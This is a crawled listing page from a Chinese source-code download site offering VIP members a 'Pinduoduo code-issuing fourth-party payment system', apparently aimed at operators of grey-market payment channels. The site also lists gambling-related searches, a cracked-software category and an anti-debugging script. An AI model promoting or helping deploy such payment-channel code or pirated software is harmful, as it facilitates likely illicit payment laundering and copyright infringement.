

--- FILE ---
content_type: text/html
request_url: https://www.89ye.com/html/syym/web/4488.html
body_size: 7085
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>PDD拼多多平台出码四方系统/通道出码/平台渠道/支付安全系统源码/带详细教程_网站源码_89YE源码</title>
<meta name="keywords" content="" />
<meta name="description" content="做四方的兄弟应该会需要！拼多多的支付通道，你们拿去做研究吧！这类我们不研究哦！ 拼多多pdd出码系统/聚合支付系统" />
<meta name="author" content="https://89ye.com/html/syym/web/4488.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel='dns-prefetch' href='https://89ye.com/html/syym/web/4488.html'>
<link rel='canonical' href='https://89ye.com/html/syym/web/4488.html' />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<!--[if lt IE 9]>
    <script src="/skin/1.0/js/html5.js" type="text/javascript"></script>
  <![endif]-->
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" href="/skin/1.0/css/font-awesome.min.css?ver=1.0" type="text/css" media="all" />
<link rel="stylesheet" href="/skin/1.0/css/style.css?ver=1.0" type="text/css" media="all" />
<script type="text/javascript" src="/skin/1.0/js/jquery.min.js?ver=1.0"></script>
<script type="text/javascript" src="/skin/1.0/js/jquery-migrate.min.js?ver=1.0"></script>
<script language="javascript" type="text/javascript" src="/i/ajax_main.js"></script>
<link rel="stylesheet" href="/skin/1.0/css/pic-store.css">
<script src="/skin/1.0/js/lightbox.js"></script>
<style type="text/css">
#header {background-color: #323232;}
#container {padding-top: 0;}
.single-heart {margin-top: 20px;}
#primary .area .single-content {line-height: 2em;}
.fr {float: right;}
.fr2 {vertical-align:middle;text-align: center;}
.fl.relative.touxiang img {width: 60px;height: 60px;border-radius:5px;}
.designerBtn {background-color: #0099e5;border-radius: 5px;color: #fff;cursor: pointer;display: inline-block;line-height: 25px;text-align: center;width: 60px;}
h3 {font-size: 12px;color: red;text-align: center;}
</style>
</head>
<body>
<script language="javascript" type="text/javascript">
	<!--
		function cklogin(){
		  var taget_obj = document.getElementById('loginreg');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_login-reg.php");
		  DedeXHTTP = null;
		}
	-->
</script> 
  <header id="header"> 
   <div class="content"> 
    <div class="nav" role="navigation"> 
     <ul id="nav-menu" class="nav-menu"> 
      <li class="nav-toggle"> 
       <div id="toggle-icon" class="toggle-icon" aria-controls="#nav-list" aria-expanded="false"> 
        <i class="fa fa-bars"></i> 
       </div> </li> 
      <li class="signin-toggle" id="signin-toggle"></li> 
      <li class="home-logo">
      <a href="/"><span class="text-replace">89YE源码</span></a>
      </li> 
     </ul> 
     <ul id="nav-list" class="nav-list"> 
      <li id="logo"><a href="/"><span class="text-replace">89YE源码</span></a></li> 
      <li><a href='/' title="89YE源码资源">首页</a></li>
	  
      <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
      
      <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
      <li class='current-menu-item current_page_item'><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
      <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
      
      <li><a href='/html/sp/'  rel='dropmenu72'>视频教程</a></li>
      
      <li><a>更多</a> 
       <ul class="sub-menu"> 
        <li><a href="/html/festudy/">资讯教程</a></li>
        <li><a href="http://tool.89ye.com/">站长工具</a></li>
        <li><a href="/html/about/">关于我们</a></li>
       </ul> </li> 
       <li id="loginreg">
           <div><a data-sign="0" id="user-signin" class="user-signin">登录</a></div>
           <div><a data-sign="1" id="user-reg" class="user-reg">注册</a></div>
             <div><a href='https://89ye.com/user/login.php'>登注不正常？</a></div>
       </li>
       <script language="javascript" type="text/javascript">cklogin();</script>
       <li id="search" role="search"> 
       <form id="searchform" action="/i/" method="post"> 
        <div class="search-input-wrapper">       
         <span class="search-icon"><i class="fa fa-search"></i></span> 
         <input type="hidden" name="type" value="search">
         <input type="hidden" name="kwtype" value="0">
         <input type="search" class="search-input" name="q" id="search-input" onkeyup="lookup(this.value);" onblur="fill();" value="" placeholder="输入关键词搜索..." autocomplete="off"> 
         <button type="submit" class="search-submit" id="search-submit" disabled="disabled"></button> 
         <div class="suggestionsBox" id="suggestions" style="display: none;"> 
            <div class="suggestionList"><ul id="autoSuggestionsList"></ul></div> 
          </div> 
        </div> 
       </form> </li> 
     </ul> 
    </div> 
   </div> 
  </header>  
 <div id="billboard" class="billboard"> 
 <h2><script src='/i/ad_js.php?aid=28' language='javascript'></script></h2>
   <div class="wrapper search-top" style="z-index:9;position:absolute;"> 
    <div class="inner"> 
	 <form class="searchform" action="/i/" method="post">
	 	 <select name="typeid" class="search-option" id="typeid">  
	    <option value=''>全部</option>
        <option value='7'>游戏源码</option><option value='55'>网站源码</option><option value='43'>商业源码</option><option value='20'>破解软件</option><option value='72'>视频教程</option><option value='9'>资讯教程</option>   
        </select>  
     <input type="hidden" name="type" value="search">
     <input type="hidden" name="kwtype" value="0">
     <input name="q" class="search-input" onkeyup="lookup(this.value);" autocomplete="off" onclick="if(this.value=='更多优质源码一搜尽有')this.value=''" onblur="if(this.value ==''){this.value=this.defaultValue}" value="更多优质源码一搜尽有"><button type="submit" id="home-searchIcon"><i class="fa fa-search"></i></button>
     <div id="suggestions" style="display: none;">
     	<div class="scul">
        	<ul id="autoSuggestionsList"></ul>
        </div>
     </div>
     </form>
     <div class="k-hot">
     	<span>热门搜索：</span>　<a href='/err/search.php?keyword=H5'>H5</a> 　<a href='/err/search.php?keyword=%E6%A3%8B%E7%89%8C'>棋牌</a> 　<a href='/err/search.php?keyword=%E8%8F%A0%E8%8F%9C'>菠菜</a> 　<a href='/err/search.php?keyword=%E6%B0%B8%E5%88%A9'>永利</a> 　<a href='/err/search.php?keyword=%E5%AE%8C%E6%95%B4%E8%BF%90%E8%90%A5'>完整运营</a> 　<a href='/err/search.php?keyword=%E5%A4%A7%E5%AF%8C'>大富</a> 　<a href='/err/search.php?keyword=%E9%BA%BB%E5%B0%86'>麻将</a> 　<a href='/err/search.php?keyword=%E7%9B%B4%E6%92%AD'>直播</a> 　<a href='/err/search.php?keyword=%E7%BD%91%E7%8B%90'>网狐</a> 　<a href='/err/search.php?keyword=%E6%94%AF%E4%BB%98'>支付</a> 　<a href='/err/search.php?keyword=%E7%BA%A2%E5%8C%85'>红包</a> 　<a href='/err/search.php?keyword=%E4%B9%90%E8%B4%AD'>乐购</a> 　<a href='/err/search.php?keyword=%E6%95%99%E7%A8%8B'>教程</a> 　<a href='/err/search.php?keyword=28'>28</a> 　<a href='/err/search.php?keyword=%E9%A2%82%E6%B8%B8'>颂游</a> 
     </div>
    </div>
   </div> 
  </div>
    
   


<div id="container" class="container">
  <div class="content shop"> 
    <div id="primary" class="primary" role="main">
      <div class="area">
        <div class="product-content">
          <div class="breadcrumb">当前位置：<a href='https://89ye.com/'>主页</a> > <a href='/html/syym/'>商业源码</a> > <a href='/html/syym/web/'>网站源码</a> > PDD拼多多平台出码四方系统/通道出码/平台渠道/支付安全系统源码/带详细教程</div>
          <article class="product">
            <div class="preview"> <img src="/uploads/allimg/230520/1-2305201110350-L.jpg" class="attachment-large" alt="PDD拼多多平台出码四方系统/通道出码/平台渠道/支付安全系统源码/带详细教程" /> </div>
            <div class="property">
              <div class="title row">
                <h1> PDD拼多多平台出码四方系统/通道出码/平台渠道/支付安全系统源码/带详细教程 </h1>
              </div>
              <div class="summary row">
				
                <ul>
                  <li class="summary-price"><span class="dt">资源权限：</span> <strong class="mf">终身VIP会员</strong><span></span></li>
                  <li class="summary-market"><span class="dt">源码大小：</span>&nbsp;248 MB</li>
                  <li class="summary-market"><span class="dt">资源编号：</span>&nbsp;89YE-4488</li>
                  <li class="summary-market"><span class="dt">浏览次数：</span>&nbsp;<span id="countnuus"></span>次</li>
                  <li class="summary-market"><span class="dt">最后更新：</span>&nbsp;2023-05-20 11:05</li>
                </ul>
              </div>
              <div class="buygroup row"> <a rel="nofollow" class="buy-btn-new" href="/i/?g=dow&aid=4488"><i class="fa fa-shopping-cart_ok"></i>立即下载</a> <a id="stows" rel="4488" skin="https://89ye.com/err" class="buy-btn-ys"><i class="fa fa-shopping-cart_stows"></i>收藏 (0)</a> <a id="likes" rel="4488" skin="https://89ye.com/err" class="buy-btn-stows"><i class="paper-plane"></i>喜欢 (0)</a></div>
			   <div class="tips row ts">
			<script src='/zhong/mad_js.php?cid=13' language='javascript'></script>
              </div>           
            </div>
            <div class="main-content">              
              <div class="shop-content">
                <div class="mainwrap">
                  <div id="wrapnav">
                    <ul class="nav">
                    <div class="intro"> <a href="/i/?type=shengji" class="store_logo" rel="nofollow"> <img src="/logo/vipsmallnav.png" width="100%" /> </a> </div>
                      <li class="active"><a href="#description" rel="nofollow" hidefocus="true"><i class="fa fa-twitch"></i>
					  源码详情</a></li>
                      <a class="fixed-buy-btn" href="/i/?g=dow&aid=4488"><i class="fa fa-shopping-cart_ok"></i>立即下载</a>
                    </ul>
                  </div>
                  <div id="description" class="wrapbox single-content curbox">
	       		 <p><script src='/zhong/mad_js.php?cid=14' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=15' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=25' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=26' language='javascript'></script></p>
                    <b>源码描述：</b><style> .Hio739 { display:none; } </style>
<p style="color:#6fbb72;">做四方的兄弟应该会需要！拼多多的支付通道，你们拿去做研究吧！这类我们不研究哦！ <span class='Hio739'></span> </p><p style="color:#6fbb72;">拼多多pdd出码系统/聚合支付系统 <span class='Hio739'></span> </p><p><img src="/uploads/allimg/230520/1684552299230204.jpg" title="1684552299230204.jpg"/> <p class='Hio739'></p> </p><p><img src="/uploads/allimg/230520/1684552299746447.jpg" title="1684552299746447.jpg"/> <span class='Hio739'></span> </p><p><img src="/uploads/allimg/230520/1684552299569941.jpg" title="1684552299569941.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/230520/1684552301125370.jpg" title="1684552301125370.jpg"/> <p class='Hio739'></p> </p><p><img src="/uploads/allimg/230520/1684552301356756.jpg" title="1684552301356756.jpg"/> <div class='Hio739'></div> </p><p><img src="/uploads/allimg/230520/1684552302794495.jpg" title="1684552302794495.jpg"/> <div class='Hio739'></div> </p><p><img src="/uploads/allimg/230520/1684552304800875.jpg" title="1684552304800875.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/230520/1684552304781253.jpg" title="1684552304781253.jpg"/> <font color='#FFFFFF'></font> </p><p><br/> <span class='Hio739'></span> </p>
					  <p><script src='/i/ad_js.php?aid=27' language='javascript'></script></p>
                  </div>
                  <div id="reviews" class="wrapbox"> <script language="javascript" type="text/javascript">
	<!--
		function feedbackfm(){
		  var taget_obj = document.getElementById('_feedbackfm');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_feedback.php");
		  DedeXHTTP = null;
		}
	-->
</script>
<div id="comments" class="comments"> 
    <div class="comment-respond">
       <div id="respond">
       		<form action="#" method="post" name="feedback" id="commentform" class="comment-form" onsubmit="return false;">
               <input type="hidden" name="aid" id="aid" value="4488" />
               <input type="hidden" id="cmsurl" value="" />
               <input type="hidden" id="phpurl" value="/i" />
               <input type="hidden" id="memberurl" value="/i" />
               <div id="_feedbackfm">
                   <p class='must-log-in'>登录之后才能评论，请点击 <a class='user-signin' onclick='nologin()'>登录</a>。</p>
               </div>
               <script language="javascript" type="text/javascript">feedbackfm();</script>
           </form>
       </div>
    </div>
    <h2 class="comments-title"> 全部评论 / <strong id="contnuus">0</strong> </h2>
    <div id="conterr"></div>
    <ol class="comment-list" id='commetcontent'></ol> 
</div>
<script language="javascript" src="/skin/1.0/js/feedback.js"></script> </div>
                  <div id="history" class="wrapbox"> 
                    <!--成交记录开始-->
                    <div class="buy_opp">
                      <div id="list_dows">
                        <table class="buy_table" border="0" cellpadding="0" cellspacing="0">
                          <tbody>
                            <tr>
                              <th width="15%">会 员</th>
                              <th width="15%">会员级别</th>
                              <th width="40%">游戏名称</th>
                              <th width="15%">花费金币</th>
                              <th width="15%">下载时间</th>
                            </tr>
                          </tbody>
                          <tbody class="tbf" id="list">
                          </tbody>
                        </table>
                      </div>
                      <div id="pagecount"></div>
                    </div>
                    <!--成交记录结束--> 
                  </div>
                </div>
              </div>
              
              <div class="shop-sidebar">
                <h4><i class="fa fa-gavel"></i>相关商业源码推荐</h4>
                <ul>
                  <li><a href="/html/syym/web/2820.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/190324/1553412906943816-lp.jpg" alt=" 2019年最新修复优化版币圈30秒源码 " /></a><h4>  
				   <font color='#CC0000'>2019年最新修复优化版币圈3…</h4></li>
<li><a href="/html/syym/web/3862.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/200521/1-2005212142180-L.jpg" alt="超强大某自动发卡平台真正企业级" /></a><h4>  
				   超强大某自动发卡平台真正企业级</h4></li>
<li><a href="/html/syym/web/3910.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/200608/1-20060R25H90-L.jpg" alt="2020最新更新口红机H5在线游戏源码" /></a><h4>  
				   2020最新更新口红机H5在线游戏源码</h4></li>
<li><a href="/html/syym/web/4095.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/211010/1-2110101ZQ60-L.jpg" alt="海航话费支付源码/三网话费支付系" /></a><h4>  
				   海航话费支付源码/三网话费支付系</h4></li>
<li><a href="/html/syym/web/4027.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/201027/1-20102GRF50-L.jpg" alt="全新士兵扫雷4.0版抢红包游戏源码" /></a><h4>  
				   全新士兵扫雷4.0版抢红包游戏源码</h4></li>
<li><a href="/html/syym/web/4427.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/230326/1-230326225A10-L.jpg" alt="跨境电商商城系统3月版[中英繁泰" /></a><h4>  
				   跨境电商商城系统3月版[中英繁泰</h4></li>
 	  
                </ul>
              </div>
            </div>
			<div class="single-heart"><a class="heart-this" href="/html/syym/web/"><i class='fa fa-back'></i><span class='heart-text'>返回列表</span></a>
              <div class='loading-line'></div>
              </span></div>
            <div class="tag-share">
              <div class="tag-links"><span><i class="fa fa-tags"></i>标签</span>  </div>
            </div>
			<nav class="navigation post-navigation" role="navigation">
              <div class="nav-links"> <a class'pre-post' href='/html/syym/web/4487.html' rel='prev'><i class='fa fa-arrow-circle-left'></i>上一篇：全开源仿微信泡泡源码/即时通讯IM聊天app系统源码/多端安卓/苹果/PC/H5后端/搭建教程 可二开</a>                
                <a class='next-post' href='/html/syym/web/4489.html' rel='next'>下一篇：新版多语言海外商城系统源码/逍遥商城系统源码/海外购物商城源码可二开<i class='fa fa-arrow-circle-right'></i></a>  </div>
            </nav>
          </article>
        </div>
      </div>
    </div>
    <div class="recommend"> 
      <!-- 广告位：post-bottom --> 
    </div>
  </div>
</div>
<footer id="footer">
  <div class="content">
    <nav class="inner">
      <aside id="describe" class="group">
        <h3>89YE</h3>
        <p>89耶源码发布网！专注 Web 开发和游戏开发技术，分享最前沿的 Web 开发和游戏开发教程、资源和和素材，是面向初级开发人员和设计师的学习交流平台。 网站旨在提供一个初级开发工程师交流平台，让更多的初级开发工程师在这里获得知识、提高技能，共同进步！</p>
        <p class="stamp"></p>
      </aside>
      <aside class="group">
        <h3 class="title">关于</h3>
        <div class="menu-about-container">
          <ul id="menu-about" class="menu">
            <li><a href="/html/about/ab/">关于我们</a></li><li><a href="/html/about/ad/">广告服务</a></li><li><a href="/html/about/contact/">联系我们</a></li><li><a href="/html/about/mzsm/">免责声明</a></li>
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">89YE</h3>
        <div class="menu-category-container">
          <ul id="menu-category" class="menu">
            
            <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
            
            <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
            
            <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
            
            <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
            
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">技术文章</h3>
        <div class="menu-links-container">
          <ul id="menu-links" class="menu">
            <li><a href="/html/festudy/news/">公告说明</a></li><li><a href="/html/festudy/miji/">棋牌教程</a></li><li><a href="/html/festudy/sever/">服务器</a></li><li><a href="/html/festudy/db/">数据库</a></li>
          </ul>
        </div>
      </aside>
      <aside id="social" class="group">
        <h3 class="title">互动交流</h3>
        <ul>
          <li>TG-飞机: <a rel="nofollow" target="_blank" href="https://t.me/yuanma688">@yuanma688有飞机点我</a> </li>
          
        <li>有事请联系右侧在线客服</li>
        </ul>
      </aside>
     
    </nav>
  </div>
  <div class="foot_copy">
    <section class="site-info">
联系我们飞机：@yuanma688 <p class="copyright"> &copy; 2006-2023 <a href="https://www.89ye.com">89YE源码发布网</a> &nbsp; &nbsp; 
本站软件源码文章仅限用于学习和研究目的，不得将此用于商业或者非法用途，否则一切后果自行承担。<br>
本站信息来自网络版权争议与本站无关。您必须在下载后的24个小时内，从您的电脑中删除上述内容。 </p> 

	 
    </section>
  </div>
</footer>

<script type="text/javascript">
((function() {
    var callbacks = [],
        timeLimit = 50,
        open = false;
    setInterval(loop, 1);
    return {
        addListener: function(fn) {
            callbacks.push(fn);
        },
        cancleListenr: function(fn) {
            callbacks = callbacks.filter(function(v) {
                return v !== fn;
            });
        }
    }
    function loop() {
        var startTime = new Date();
        debugger;
        if (new Date() - startTime > timeLimit) {
            if (!open) {
                callbacks.forEach(function(fn) {
                    fn.call(null);
                });
            }
            open = true;
            window.stop();
            alert('不要扒我了');
            window.location.reload();
        } else {
            open = false;
        }
    }
})()).addListener(function() {
    window.location.reload();
});
</script>
<div id="sign"></div>


<div id="suspend"> <a id="backtop"><i class="fa fa-angle-up"></i></a> </div>
<script src="/i/nologin.php" type="text/javascript"></script> 
<script type="text/javascript" src="/skin/1.0/js/idangerous.swiper.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/functions.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/ajax-sign-script.min.js"></script>
<script type='text/javascript' src='/jiance/?ym=89ye.com&+Math.random()'></script> 
<script src="/skin/1.0/js/arcdowlist.js"></script> 
<script src="/skin/1.0/js/loveit.min.js"></script> 
<script src="/i/arc_ajax.php?aid=4488" type="text/javascript"></script> 
<script src="/skin/1.0/js/p.js"></script> 
<i style="display:none;"><script src="/i/count.php?view=yes&aid=4488&mid=1" language="javascript"></script></i>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eca945b81ec64491b00fa96382cb90b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=13
body_size: -208
content:
<!--
document.write("<a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong700.jpg' width='100%' height='20' style='border:none; text-decoration:none;'/></a>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=14
body_size: -100
content:
<!--
document.write("<div class='item'><a href='https://www.webssss.com' target=_blank ><img src='/tejia/14.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=15
body_size: -248
content:
<!--
document.write("<div class='item'><a href='https://t.me/yuanma688' target=_blank ><img src='/tejia/15.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=25
body_size: -247
content:
<!--
document.write("<div class='item'><a href='https://t.me/fsapibet' target=_blank ><img src='/tejia/25.gif' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=26
body_size: -234
content:
<!--
document.write("<div class='item'><a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong820-1.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.89ye.com/jiance/?ym=89ye.com&+Math.random()
body_size: 506
content:

document.writeln("<div class=\"mask\"style=\"-moz-user-select:none;-webkit-user-select:none;user-select:none;display:none;background:rgba(0,0,0,0.9999);position: fixed;width:100%;height:100%;z-index:9999999999;left:0;top:0;text-align:center;color:#fff;font-size:50px;line-height:100vh;\"><div style=\"max-width: 620px;width: 90%;height: 320px;background: #fff;border-radius: 20px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;box-sizing: border-box;padding: 0 5px;\"><div style=\"text-align: center;color: red;font-size: 35px;font-weight: bold;margin-top: 25px;line-height:40px;\">警告⚠️：您被限制访问</div><div style=\"text-align: center;margin-top: 20px;font-size: 18px;line-height: 35px;color:#000;\">您目前访问本站的IP是：<span style=\"font-size: 12px;color:green;font-weight: bold;\">3.145.145.217</span>【中国大陆】</div><div style=\"color:#000;text-align: center;margin-top: 15px;font-size: 18px;line-height: 30px;\">本站所提供的内容不提供您IP所在地的访问！<br/>请遵守所在地的法律法规，还请绕行！</div><div style=\"color: red;text-align: center;margin-top: 15px;font-size: 22px;line-height: 30px;\">注：源码只提供个人测试研究技术所用，不演示！自助下载！<div style=\"color: green;text-align: center;margin-top: 15px;font-size: 15px;line-height: 30px;\">终身会员点此【<a href=\"https://89ye.com/user/login.php\" >登录</a>】可获得临时访问权限</div></div></div></div>");
function mask(){
		document.querySelector(".mask").style.display = "block";
		document.oncontextmenu = function(e) {
    		var e = e || window.event;
    		e.returnValue = false;
    		return false;
		}
	}	
	


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/style.css?ver=1.0
body_size: 26510
content:
@charset "utf-8";html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,select,td,textarea,th,ul{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
a,fieldset,img{border:0}
blockquote,dd,dl,dt,fieldset,form,input,li,ol,p,pre,td,textarea,th,ul{list-style:none}
h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.2}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
a{color:#008040;outline:0;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;text-decoration:none}
button,file,input,optgroup,option,select,textarea{font:inherit;outline:0;vertical-align:middle}
img{height:auto}
::-moz-focus-inner{border-color:transparent}
::-moz-selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
::selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;-webkit-tap-highlight-color:transparent;border-radius:0}
::-webkit-input-placeholder{color:rgba(255,255,255,.2)}
input:-moz-placeholder{color:rgba(255,255,255,.2)}
code,pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
.clear{clear:both;overflow:hidden}
body{font:12px/1.5 "Microsoft Yahei","Helvetica neue",Helvetica,Tahoma,"lantinghei sc",sans-serif;color:#333;background-color:#f1f1f1;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9998}
.text-replace{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}
.content{width:1260px;max-width:1260px;margin:0 auto}
.recommend{overflow:hidden;text-align:center;margin:20px auto 0 auto;line-height:1}
.recommend.top{margin-bottom:0}
.recommend img{display:block;margin:auto}
.centralnav .navigation{text-align:center;padding-bottom:2px}
.centralnav .navigation a{color:#999;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-transition:.15s all linear;transition:.15s all linear}
.centralnav .navigation a.ym:hover{background-color:#fff;color:#999}
.centralnav .navigation .page-numbers,.centralnav .navigation .pages{background-color:#fff;padding:9px 20px;border-radius:4px;display:inline-block;margin-bottom:5px;vertical-align:top}
.centralnav .navigation .page-numbers:hover{background-color:#008040;color:#FFF}
.centralnav .navigation .pages{background-color:#008040;color:#FFF;margin-right:10px}
.centralnav .navigation .current{background-color:#008040;color:#fff}
.centralnav .navigation .dots,.centralnav .navigation .dots:hover{background-color:transparent;color:#999;line-height:32px}
.space.centralnav .navigation .page-numbers{border:1px solid #E5E5E5;box-shadow:none;box-sizing:border-box}
.space.centralnav .navigation .page-numbers.current,.space.centralnav .navigation .page-numbers:hover{border:1px solid #008040}
.space.centralnav .navigation .page-numbers.dots:hover{border:1px solid #E5E5E5}
.jumppage{display:inline-block;height:34px;line-height:34px;color:#999;vertical-align:middle}
.total-page{margin:0 10px}
.go-page{border:1px solid #d8d8d8;background-color:#FFF;border-radius:4px;overflow:hidden;margin-left:10px}
#page{color:#999;width:40px;height:20px;line-height:20px;padding:7px 0;border:0 none;background-color:#FFF;margin:0 5px;text-align:center;float:left}
#page:focus{color:#333}
.active.go-page{border:1px solid #008040}
.active.go-page #jump-btn{background-color:#008040;color:#FFF;border-radius:0;border-left-color:#008040}
#jump-btn{background-color:#fff;float:left;border-left:1px solid #d8d8d8;width:36px;box-shadow:none;-webkit-transition:none;transition:none;background-color:rgba(0,0,0,.02)}
.billboard{text-align:center;color:#FFF;background:center top no-repeat #222;background-size:cover}
.billboard .wrapper{height:190px;padding-top:100px;position:fixed;width:100%;left:0;top:0;display:inline-table}
.billboard .inner{width:100%;height:100%;display:table-cell;vertical-align:middle}
.billboard .inner p{text-transform:uppercase}
.sub-billboard{height:250px;margin-top:-50px}
.sub-billboard.min{height:200px}
.sub-billboard.min .wrapper{height:150px}
.sub-billboard.min .inner h1{font-size:26px}
#header{position:fixed;z-index:9995;width:100%;left:0;top:0;height:50px;margin:0 auto;background:#333;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.15);-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#header.inside,#header.min{box-shadow:0 0 4px rgba(255,255,255,.15);background-color:rgba(0,0,0,.7);}
#header.scroll{position:relative}
#header.scroll+.container{padding-top:0}
#header.inside .nav-list li .sub-menu,#header.min .nav-list li .sub-menu{background-color:#323232}
#header .nav-menu{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-menu .nav-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:left;color:rgba(255,255,255,.85);cursor:pointer;margin-left:-10px;text-align:center}
#header .nav-menu .signin-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:right;color:rgba(255,255,255,.85);cursor:pointer;margin-right:-10px;text-align:center}
#header .nav-menu .signin-toggle a{color:rgba(255,255,255,.85)}
#header .nav-menu li.home-logo a{background-image:url(../images/logo.png);background-repeat:no-repeat;display:block;width:35px;height:35px;position:absolute;left:50%;margin-left:-20px;top:7px;background-size:100% 100%}
#header .nav-list{position:relative;height:50px;z-index:1;font-size:14px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}
#header .nav-list li{display:inline-block;vertical-align:top;position:relative;color:rgba(255,255,255,.5)}
#header .nav-list li a{padding:0 10px;display:block;line-height:50px;color:rgba(255,255,255,.8)}
#header .nav-list li a:hover{ color:#008040;}
#header .nav-list li.current-menu-item a{color:#fff; background:#008040;}
#header .nav-list li:hover .sub-menu{display:block}
#header .nav-list li .sub-menu{position:absolute;background:#333;background-color:rgba(0,0,0,.5);left:-15px;top:50px;width:100px;text-align:center;font-size:12px;display:none}
#header .nav-list li .sub-menu a,#header .nav-list li .sub-menu li{display:block;height:50px;line-height:50px}
#header .nav-list li .sub-menu a:hover{background-color:rgba(255,255,255,.1);color:#fff}
#header .nav-menu li .home-logo{width:140px;height:50px}
#header .nav-list li#logo{width:203px;height:30px;margin-top:10px;background:url(../images/logo-head.png) no-repeat;background-size:100% 100%}
#header .nav-list li#logo a{display:block;padding:0;height:30px}
#header .nav-list li#search{float:right;margin-left:8%;padding:0 5px}
#header .nav-list li#search .search-input-wrapper{padding:0;border-radius:4px;width:32px;height:32px;margin-top:9px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
